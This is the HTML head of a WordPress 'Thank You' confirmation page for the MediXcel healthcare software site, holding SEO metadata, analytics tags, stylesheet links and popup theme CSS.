

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plus91online.com/thank-you/
body_size: 20628
content:
<!doctype html>

<html class="no-js" lang="en" > <!--<![endif]-->
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K0H439FL9J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K0H439FL9J');
</script>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.plus91online.com/xmlrpc.php">
<!-- <link rel="stylesheet" type="text/css" href="https://www.plus91online.com/wp-content/themes/sparkling/css/hover-min.css"> -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thank You! - MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers.</title>
	<link rel="canonical" href="https://www.plus91online.com/thank-you/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thank You! - MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers." />
	<meta property="og:description" content="We have received your message, our representative will contact you shortly. &nbsp;" />
	<meta property="og:url" content="https://www.plus91online.com/thank-you/" />
	<meta property="og:site_name" content="MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.plus91online.com/thank-you/","url":"https://www.plus91online.com/thank-you/","name":"Thank You! - MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers.","isPartOf":{"@id":"https://www.plus91online.com/#website"},"datePublished":"2016-05-17T09:21:24+00:00","breadcrumb":{"@id":"https://www.plus91online.com/thank-you/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.plus91online.com/thank-you/"]}]},{"@type":"BreadcrumbList","@id":"https://www.plus91online.com/thank-you/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plus91online.com/"},{"@type":"ListItem","position":2,"name":"Thank You!"}]},{"@type":"WebSite","@id":"https://www.plus91online.com/#website","url":"https://www.plus91online.com/","name":"MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plus91online.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers. &raquo; Feed" href="https://www.plus91online.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers. &raquo; Comments Feed" href="https://www.plus91online.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plus91online.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plus91online.com%2Fthank-you%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plus91online.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plus91online.com%2Fthank-you%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='odd_faq_css-css' href='https://www.plus91online.com/wp-content/plugins/faq-accordion/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-block-css-css' href='https://www.plus91online.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.plus91online.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.plus91online.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.plus91online.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.plus91online.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.plus91online.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.plus91online.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://www.plus91online.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.plus91online.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.plus91online.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css' type='text/css' media='screen' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.plus91online.com/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.plus91online.com/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.plus91online.com/wp-content/themes/sparkling/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.plus91online.com/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 428: Default Theme */
.pum-theme-428, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-428 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-428 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-428 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-428 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 429: Light Box */
.pum-theme-429, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-429 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-429 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-429 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-429 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 430: Enterprise Blue */
.pum-theme-430, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-430 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-430 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-430 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-430 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 431: Hello Box */
.pum-theme-431, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-431 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-431 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-431 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-431 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 432: Cutting Edge */
.pum-theme-432, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-432 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-432 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-432 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-432 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 433: Framed Border */
.pum-theme-433, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-433 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-433 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-433 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-433 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 434: Floating Bar - Soft Blue */
.pum-theme-434, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-434 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-434 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-434 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-434 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 435: Content Only - For use with page builders or block editor */
.pum-theme-435, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-435 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-435 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-435 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-435 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 


/*# sourceURL=popup-maker-site-inline-css */
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.plus91online.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=6.9" id="sparkling-modernizr-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=6.9" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=6.9" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.plus91online.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plus91online.com/wp-json/wp/v2/pages/349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plus91online.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
